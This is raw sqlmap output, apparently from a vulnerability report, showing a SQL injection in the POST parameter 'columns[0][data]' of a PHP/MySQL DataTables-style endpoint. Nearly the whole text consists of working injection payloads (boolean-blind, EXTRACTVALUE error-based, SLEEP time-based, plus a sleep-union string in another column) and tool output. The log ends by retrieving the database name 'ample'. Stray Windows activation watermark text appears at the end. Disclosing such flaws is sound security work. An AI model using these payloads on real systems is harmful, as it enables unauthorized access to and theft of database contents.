 POST parameter 'columns[0][data]' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 51 HTTP(s) requests:
---
Parameter: columns[0][data] (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: columns[0][data]=(SELECT (CASE WHEN (3984=3984) THEN 0x6d656d6265725f6964 ELSE (SELECT 1260 UNION SELECT 8961) END))&columns[0][name]=&columns[0][orderabl
e]=true&columns[0][search][regex]=false&columns[0][search][value]=&columns[0][searchable]=true&columns[1][data]=name`and(select*from(select+sleep(2))a/**/union/**/sele
ct+1)#&columns[1][name]=&columns[1][orderable]=true&columns[1][search][regex]=false&columns[1][search][value]=&columns[1][searchable]=true&columns[2][data]=company&col
umns[2][name]=&columns[2][orderable]=true&columns[2][search][regex]=false&columns[2][search][value]=&columns[2][searchable]=true&columns[3][data]=address&columns[3][na
me]=&columns[3][orderable]=true&columns[3][search][regex]=false&columns[3][search][value]=&columns[3][searchable]=true&columns[4][data]=con_num&columns[4][name]=&colum
ns[4][orderable]=true&columns[4][search][regex]=false&columns[4][search][value]=&columns[4][searchable]=true&columns[5][data]=total_buy&columns[5][name]=&columns[5][or
derable]=true&columns[5][search][regex]=false&columns[5][search][value]=&columns[5][searchable]=true&columns[6][data]=total_paid&columns[6][name]=&columns[6][orderable
]=true&columns[6][search][regex]=false&columns[6][search][value]=&columns[6][searchable]=true&columns[7][data]=total_due&columns[7][name]=&columns[7][orderable]=true&c
olumns[7][search][regex]=false&columns[7][search][value]=&columns[7][searchable]=true&columns[8][data]=action&columns[8][name]=&columns[8][orderable]=true&columns[8][s
earch][regex]=false&columns[8][search][value]=&columns[8][searchable]=true&draw=1&length=10&order[0][column]=0&order[0][dir]=asc&search[regex]=false&search[value]=&sta
rt=0
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: columns[0][data]=member_id AND EXTRACTVALUE(4280,CONCAT(0x5c,0x717a6a7871,(SELECT (ELT(4280=4280,1))),0x717a6b7871))&columns[0][name]=&columns[0][orderabl
e]=true&columns[0][search][regex]=false&columns[0][search][value]=&columns[0][searchable]=true&columns[1][data]=name`and(select*from(select+sleep(2))a/**/union/**/sele
ct+1)#&columns[1][name]=&columns[1][orderable]=true&columns[1][search][regex]=false&columns[1][search][value]=&columns[1][searchable]=true&columns[2][data]=company&col
umns[2][name]=&columns[2][orderable]=true&columns[2][search][regex]=false&columns[2][search][value]=&columns[2][searchable]=true&columns[3][data]=address&columns[3][na
me]=&columns[3][orderable]=true&columns[3][search][regex]=false&columns[3][search][value]=&columns[3][searchable]=true&columns[4][data]=con_num&columns[4][name]=&colum
ns[4][orderable]=true&columns[4][search][regex]=false&columns[4][search][value]=&columns[4][searchable]=true&columns[5][data]=total_buy&columns[5][name]=&columns[5][or
derable]=true&columns[5][search][regex]=false&columns[5][search][value]=&columns[5][searchable]=true&columns[6][data]=total_paid&columns[6][name]=&columns[6][orderable
]=true&columns[6][search][regex]=false&columns[6][search][value]=&columns[6][searchable]=true&columns[7][data]=total_due&columns[7][name]=&columns[7][orderable]=true&c
olumns[7][search][regex]=false&columns[7][search][value]=&columns[7][searchable]=true&columns[8][data]=action&columns[8][name]=&columns[8][orderable]=true&columns[8][s
earch][regex]=false&columns[8][search][value]=&columns[8][searchable]=true&draw=1&length=10&order[0][column]=0&order[0][dir]=asc&search[regex]=false&search[value]=&sta
rt=0
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: columns[0][data]=member_id AND (SELECT 7270 FROM (SELECT(SLEEP(5)))bcPE)&columns[0][name]=&columns[0][orderable]=true&columns[0][search][regex]=false&colu
mns[0][search][value]=&columns[0][searchable]=true&columns[1][data]=name`and(select*from(select+sleep(2))a/**/union/**/select+1)#&columns[1][name]=&columns[1][orderabl
e]=true&columns[1][search][regex]=false&columns[1][search][value]=&columns[1][searchable]=true&columns[2][data]=company&columns[2][name]=&columns[2][orderable]=true&co
lumns[2][search][regex]=false&columns[2][search][value]=&columns[2][searchable]=true&columns[3][data]=address&columns[3][name]=&columns[3][orderable]=true&columns[3][s
earch][regex]=false&columns[3][search][value]=&columns[3][searchable]=true&columns[4][data]=con_num&columns[4][name]=&columns[4][orderable]=true&columns[4][search][reg
ex]=false&columns[4][search][value]=&columns[4][searchable]=true&columns[5][data]=total_buy&columns[5][name]=&columns[5][orderable]=true&columns[5][search][regex]=fals
e&columns[5][search][value]=&columns[5][searchable]=true&columns[6][data]=total_paid&columns[6][name]=&columns[6][orderable]=true&columns[6][search][regex]=false&colum
ns[6][search][value]=&columns[6][searchable]=true&columns[7][data]=total_due&columns[7][name]=&columns[7][orderable]=true&columns[7][search][regex]=false&columns[7][se
arch][value]=&columns[7][searchable]=true&columns[8][data]=action&columns[8][name]=&columns[8][orderable]=true&columns[8][search][regex]=false&columns[8][search][value
]=&columns[8][searchable]=true&draw=1&length=10&order[0][column]=0&order[0][dir]=asc&search[regex]=false&search[value]=&start=0
---
[14:25:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.4, Apache 2.4.56
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[14:25:57] [INFO] fetching current database
[14:25:57] [INFO] retrieved: 'ample'
current database: 'ample'
激活 W
转到"设置